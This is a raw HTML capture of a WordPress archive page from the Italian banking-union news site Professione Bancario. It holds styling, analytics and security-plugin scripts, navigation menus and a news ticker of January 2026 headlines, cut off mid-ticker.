

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.professionebancario.it/2021/05/02/
body_size: 59220
content:
<!DOCTYPE html>
<html class="no-js mh-one-sb fullbg" lang="it-IT">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="pingback" href="https://www.professionebancario.it/xmlrpc.php" />
<title>2 Maggio 2021 &#8211; Professione Bancario</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//cdn.iubenda.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Professione Bancario &raquo; Feed" href="https://www.professionebancario.it/feed/" />
<link rel="alternate" type="application/rss+xml" title="Professione Bancario &raquo; Feed dei commenti" href="https://www.professionebancario.it/comments/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
		<!-- Nota: MonsterInsights non è attualmente configurato su questo sito. Il proprietario del sito deve autenticarsi con Google Analytics nel pannello delle impostazioni di MonsterInsights. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by MonsterInsights -->
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='mh-magazine-css' href='https://www.professionebancario.it/wp-content/themes/mh-magazine/style.css?ver=3.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='mh-font-awesome-css' href='https://www.professionebancario.it/wp-content/themes/mh-magazine/includes/font-awesome.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='mh-google-fonts-css' href='https://fonts.googleapis.com/css?family=Open+Sans:300,400,400italic,600,700' type='text/css' media='all' />

<script  type="text/javascript" class=" _iub_cs_skip" type="text/javascript" id="iubenda-head-inline-scripts-0">
/* <![CDATA[ */
 var _iub = _iub || []; _iub.csConfiguration = {"lang":"it","siteId":1295517,"cookiePolicyId":62147778}; 
//# sourceURL=iubenda-head-inline-scripts-0
/* ]]> */
</script>
<script  type="text/javascript" charset="UTF-8" async="" class=" _iub_cs_skip" type="text/javascript" src="//cdn.iubenda.com/cookie_solution/safemode/iubenda_cs.js?ver=3.12.5" id="iubenda-head-scripts-0-js"></script>
<script type="text/javascript" src="https://www.professionebancario.it/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.professionebancario.it/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.professionebancario.it/wp-content/themes/mh-magazine/js/scripts.js?ver=0a0b5722bcdd66480c79ea933fdd4e01" id="mh-scripts-js"></script>
<link rel="https://api.w.org/" href="https://www.professionebancario.it/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.professionebancario.it/xmlrpc.php?rsd" />

<script type="text/javascript">
(function(url){
	if(/(?:Chrome\/26\.0\.1410\.63 Safari\/537\.31|WordfenceTestMonBot)/.test(navigator.userAgent)){ return; }
	var addEvent = function(evt, handler) {
		if (window.addEventListener) {
			document.addEventListener(evt, handler, false);
		} else if (window.attachEvent) {
			document.attachEvent('on' + evt, handler);
		}
	};
	var removeEvent = function(evt, handler) {
		if (window.removeEventListener) {
			document.removeEventListener(evt, handler, false);
		} else if (window.detachEvent) {
			document.detachEvent('on' + evt, handler);
		}
	};
	var evts = 'contextmenu dblclick drag dragend dragenter dragleave dragover dragstart drop keydown keypress keyup mousedown mousemove mouseout mouseover mouseup mousewheel scroll'.split(' ');
	var logHuman = function() {
		if (window.wfLogHumanRan) { return; }
		window.wfLogHumanRan = true;
		var wfscr = document.createElement('script');
		wfscr.type = 'text/javascript';
		wfscr.async = true;
		wfscr.src = url + '&r=' + Math.random();
		(document.getElementsByTagName('head')[0]||document.getElementsByTagName('body')[0]).appendChild(wfscr);
		for (var i = 0; i < evts.length; i++) {
			removeEvent(evts[i], logHuman);
		}
	};
	for (var i = 0; i < evts.length; i++) {
		addEvent(evts[i], logHuman);
	}
})('//www.professionebancario.it/?wordfence_lh=1&hid=0CECF98892B0F1C0C0009D440029504B');
</script><style type="text/css">.mh-meta.mh-posts-digest-meta {
    display: none;
}</style>
<style type="text/css">
.mh-navigation li:hover, .mh-navigation ul li:hover > ul, .mh-main-nav-wrap, .mh-main-nav, .mh-social-nav li a:hover, .entry-tags li, .mh-slider-caption, .mh-widget-col-1 .mh-slider-caption, .mh-widget-col-1 .mh-posts-lineup-caption, .mh-carousel-layout1, .mh-spotlight-widget, .mh-social-widget li a, .mh-author-bio-widget, .mh-footer-widget .mh-tab-comment-excerpt, .mh-nip-item:hover .mh-nip-overlay, .mh-widget .tagcloud a, .mh-footer-widget .tagcloud a, .mh-footer, .mh-copyright-wrap, input[type=submit]:hover, #infinite-handle span:hover { background: #5bac26; }
.mh-extra-nav-bg { background: rgba(91, 172, 38, 0.2); }
.mh-slider-caption, .mh-posts-stacked-title, .mh-posts-lineup-caption { background: #5bac26; background: rgba(91, 172, 38, 0.8); }
@media screen and (max-width: 900px) { #mh-mobile .mh-slider-caption, #mh-mobile .mh-posts-lineup-caption { background: rgba(91, 172, 38, 1); } }
.slicknav_menu, .slicknav_nav ul, #mh-mobile .mh-footer-widget .mh-posts-stacked-overlay { border-color: #5bac26; }
.mh-copyright, .mh-copyright a { color: #fff; }
.mh-widget-layout4 .mh-widget-title { background: #407214; background: rgba(64, 114, 20, 0.6); }
.mh-preheader, .mh-wide-layout .mh-subheader, .mh-ticker-title, .mh-main-nav li:hover, .mh-footer-nav, .slicknav_menu, .slicknav_btn, .slicknav_nav .slicknav_item:hover, .slicknav_nav a:hover, .mh-back-to-top, .mh-subheading, .entry-tags .fa, .entry-tags li:hover, .mh-widget-layout2 .mh-widget-title, .mh-widget-layout4 .mh-widget-title-inner, .mh-widget-layout4 .mh-footer-widget-title, #mh-mobile .flex-control-paging li a.flex-active, .mh-image-caption, .mh-carousel-layout1 .mh-carousel-caption, .mh-tab-button.active, .mh-tab-button.active:hover, .mh-footer-widget .mh-tab-button.active, .mh-social-widget li:hover a, .mh-footer-widget .mh-social-widget li a, .mh-footer-widget .mh-author-bio-widget, .tagcloud a:hover, .mh-widget .tagcloud a:hover, .mh-footer-widget .tagcloud a:hover, .mh-posts-stacked-meta, .page-numbers:hover, .mh-loop-pagination .current, .mh-comments-pagination .current, .pagelink, a:hover .pagelink, input[type=submit], #infinite-handle span { background: #407214; }
.mh-main-nav-wrap .slicknav_nav ul, blockquote, .mh-widget-layout1 .mh-widget-title, .mh-widget-layout3 .mh-widget-title, #mh-mobile .mh-slider-caption, .mh-carousel-layout1, .mh-spotlight-widget, .mh-author-bio-widget, .mh-author-bio-title, .mh-author-bio-image-frame, .mh-video-widget, .mh-tab-buttons, .bypostauthor .mh-comment-meta, textarea:hover, input[type=text]:hover, input[type=email]:hover, input[type=tel]:hover, input[type=url]:hover { border-color: #407214; }
.mh-dropcap, .mh-carousel-layout1 .flex-direction-nav a, .mh-carousel-layout2 .mh-carousel-caption, .mh-posts-digest-small-category, .mh-posts-lineup-more, .bypostauthor .mh-comment-meta-author:after, .mh-comment-meta-links .comment-reply-link:before, #respond #cancel-comment-reply-link:before { color: #407214; }
body, a, blockquote, blockquote cite, .post .entry-title, .page-title, .entry-content h1, .entry-content h2, .entry-content h3, .entry-content h4, .entry-content h5, .entry-content h6, .wp-caption-text, #respond .comment-reply-title, .mh-widget-layout1 .mh-widget-title, .mh-slider-layout4 .mh-slider-caption, .mh-slider-layout4 .mh-slider-caption a, .mh-slider-layout4 .mh-slider-caption a:hover { color: #424242; }
.entry-content a, .mh-comment-content a { color: #5bac26; }
a:hover, .entry-content a:hover, .mh-comment-content a:hover, #respond a:hover, .mh-meta a:hover, .mh-breadcrumb a:hover, .mh-tabbed-widget a:hover { color: #5bac26; }
</style>
<!--[if lt IE 9]>
<script src="https://www.professionebancario.it/wp-content/themes/mh-magazine/js/css3-mediaqueries.js"></script>
<![endif]-->
<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #ffffff; background-image: url("https://www.professionebancario.it/wp-content/uploads/2020/03/239098.jpg"); background-position: right center; background-size: auto; background-repeat: no-repeat; background-attachment: fixed; }
</style>
	<link rel="icon" href="https://www.professionebancario.it/wp-content/uploads/2016/08/cropped-fav-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.professionebancario.it/wp-content/uploads/2016/08/cropped-fav-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.professionebancario.it/wp-content/uploads/2016/08/cropped-fav-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.professionebancario.it/wp-content/uploads/2016/08/cropped-fav-270x270.png" />
	<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-39568944-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-39568944-1');
</script>

</head>
<body id="mh-mobile" class="archive date custom-background wp-theme-mh-magazine mh-boxed-layout mh-right-sb mh-loop-layout1 mh-widget-layout1">
<div class="mh-container mh-container-outer">
<div class="mh-header-nav-mobile clearfix"></div>
	<div class="mh-preheader">
    	<div class="mh-container mh-container-inner mh-row clearfix">
							<div class="mh-header-bar-content mh-header-bar-top-left mh-col-2-3 clearfix">
									</div>
										<div class="mh-header-bar-content mh-header-bar-top-right mh-col-1-3 clearfix">
									</div>
					</div>
	</div>
<header class="mh-header">
	<div class="mh-container mh-container-inner clearfix">
		<div class="mh-custom-header clearfix">
<a class="mh-header-image-link" href="https://www.professionebancario.it/" title="Professione Bancario" rel="home">
<img class="mh-header-image" src="https://www.professionebancario.it/wp-content/uploads/2021/08/cropped-Unisin-Professione-Bancario-Online.jpg" height="97" width="1080" alt="Professione Bancario" />
</a>
</div>
	</div>
	<div class="mh-main-nav-wrap">
		<nav class="mh-navigation mh-main-nav mh-container mh-container-inner clearfix">
			<div class="menu-main-container"><ul id="menu-main" class="menu"><li id="menu-item-33" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-33"><a href="https://www.professionebancario.it/">Home</a></li>
<li id="menu-item-18" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18"><a href="https://www.professionebancario.it/category/in-primo-piano/">in primo piano</a></li>
<li id="menu-item-19" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19"><a href="https://www.professionebancario.it/category/diritti-e-societa/">diritti e società</a></li>
<li id="menu-item-20" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20"><a href="https://www.professionebancario.it/category/laltra-pagina/">l&#8217;altra pagina</a></li>
<li id="menu-item-1305" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1305"><a href="https://www.professionebancario.it/category/web-tv/">Web TV</a></li>
</ul></div>		</nav>
	</div>
			<div class="mh-extra-nav-wrap">
			<div class="mh-extra-nav-bg">
				<nav class="mh-navigation mh-extra-nav mh-container mh-container-inner clearfix">
					<div class="menu-altro_main-container"><ul id="menu-altro_main" class="menu"><li id="menu-item-27" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27"><a href="https://www.professionebancario.it/category/sindacato/">sindacato</a></li>
<li id="menu-item-88" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-88"><a href="https://www.professionebancario.it/category/lavoro/">lavoro</a></li>
<li id="menu-item-28" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-28"><a href="https://www.professionebancario.it/category/banche/">banche</a></li>
<li id="menu-item-29" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29"><a href="https://www.professionebancario.it/category/cultura/">Cultura</a></li>
<li id="menu-item-30" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30"><a href="https://www.professionebancario.it/category/spettacoli/">Spettacoli</a></li>
<li id="menu-item-34" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34"><a href="https://www.professionebancario.it/category/gastronomia/">Gastronomia</a></li>
<li id="menu-item-279" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-279"><a href="https://www.professionebancario.it/category/gallery/">Gallery</a></li>
</ul></div>				</nav>
			</div>
		</div>
	</header>
	<div class="mh-subheader">
		<div class="mh-container mh-container-inner mh-row clearfix">
							<div class="mh-header-bar-content mh-header-bar-bottom-left mh-col-2-3 clearfix">
											<div class="mh-header-ticker mh-header-ticker-bottom">
							<div class="mh-ticker-bottom">
			<div class="mh-ticker-title mh-ticker-title-bottom">
			News Ticker<i class="fa fa-chevron-right"></i>		</div>
		<div class="mh-ticker-content mh-ticker-content-bottom">
		<ul id="mh-ticker-loop-bottom">				<li class="mh-ticker-item mh-ticker-item-bottom">
					<a href="https://www.professionebancario.it/2026/01/26/il-punto-su-num-3-2026-assegno-unico-e-universale-calendario-dei-pagamenti-2026/" title="Il Punto Su num.3/2026 – Assegno unico e universale calendario dei pagamenti 2026">
						<span class="mh-ticker-item-date mh-ticker-item-date-bottom">
                        	[ 26 Gennaio 2026 ]                        </span>
						<span class="mh-ticker-item-title mh-ticker-item-title-bottom">
							Il Punto Su num.3/2026 – Assegno unico e universale calendario dei pagamenti 2026						</span>
						<span class="mh-ticker-item-cat mh-ticker-item-cat-bottom">
							<i class="fa fa-caret-right"></i>
														sindacato						</span>
					</a>
				</li>				<li class="mh-ticker-item mh-ticker-item-bottom">
					<a href="https://www.professionebancario.it/2026/01/25/unicef-meno-del-50-degli-studenti-dichiara-di-sentirsi-coinvolto-in-modo-significativo-nella-vita-scolastica/" title="UNICEF: meno del 50% degli studenti dichiara di sentirsi coinvolto in modo significativo nella vita scolastica">
						<span class="mh-ticker-item-date mh-ticker-item-date-bottom">
                        	[ 25 Gennaio 2026 ]                        </span>
						<span class="mh-ticker-item-title mh-ticker-item-title-bottom">
							UNICEF: meno del 50% degli studenti dichiara di sentirsi coinvolto in modo significativo nella vita scolastica						</span>
						<span class="mh-ticker-item-cat mh-ticker-item-cat-bottom">
							<i class="fa fa-caret-right"></i>
														in primo piano						</span>
					</a>
				</li>				<li class="mh-ticker-item mh-ticker-item-bottom">
					<a href="https://www.professionebancario.it/2026/01/25/il-momento-della-verita-per-lai-nel-banking-cinque-priorita-strategiche-che-definiranno-il-settore-nel-2026/" title="Il momento della verità per l’AI nel banking: cinque priorità strategiche che definiranno il settore nel 2026">
						<span class="mh-ticker-item-date mh-ticker-item-date-bottom">
                        	[ 25 Gennaio 2026 ]                        </span>
						<span class="mh-ticker-item-title mh-ticker-item-title-bottom">
